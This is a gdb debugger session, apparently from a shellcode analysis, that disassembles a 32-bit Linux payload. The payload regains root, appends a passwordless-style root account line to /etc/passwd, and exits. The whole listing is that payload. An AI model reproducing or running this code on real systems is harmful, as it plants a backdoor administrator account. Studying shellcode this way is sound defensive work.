 Breakpoint 1, 0x08048054 in ?? ()
(gdb) x/45i $eip
=> 0x8048054: xor ecx,ecx
0x8048056: mov ebx,ecx
0x8048058: push 0x46
0x804805a: pop eax
0x804805b: int 0x80
0x804805d: push 0x5
0x804805f: pop eax
0x8048060: xor ecx,ecx
0x8048062: push ecx
0x8048063: push 0x64777373
0x8048068: push 0x61702f2f
0x804806d: push 0x6374652f
0x8048072: mov ebx,esp
0x8048074: inc ecx
0x8048075: mov ch,0x4
0x8048077: int 0x80
0x8048079: xchg ebx,eax
0x804807a: call 0x80480a7
0x804807f: ins DWORD PTR es:[edi],dx
0x8048080: gs je 0x80480e4
0x8048083: jae 0x80480f5
0x8048085: ins BYTE PTR es:[edi],dx
0x8048086: outs dx,DWORD PTR ds:[esi]
0x8048087: imul esi,DWORD PTR [edx+edi*1+0x41],0x49642f7a
0x804808f: jae 0x80480fb
0x8048091: xor al,0x70
0x8048093: xor al,0x49
0x8048095: push edx
0x8048096: arpl WORD PTR [edx],di
0x8048098: xor BYTE PTR [edx],bh
0x804809a: xor BYTE PTR [edx],bh
0x804809c: cmp ch,BYTE PTR [edi]
0x804809e: cmp ch,BYTE PTR [edi]
0x80480a0: bound ebp,QWORD PTR [ecx+0x6e]
0x80480a3: das
0x80480a4: jae 0x804810e
0x80480a6: or bl,BYTE PTR [ecx-0x75]
0x80480a9: push ecx
0x80480aa: cld
0x80480ab: push 0x4
0x80480ad: pop eax
0x80480ae: int 0x80
0x80480b0: push 0x1
0x80480b2: pop eax
0x80480b3: int 0x80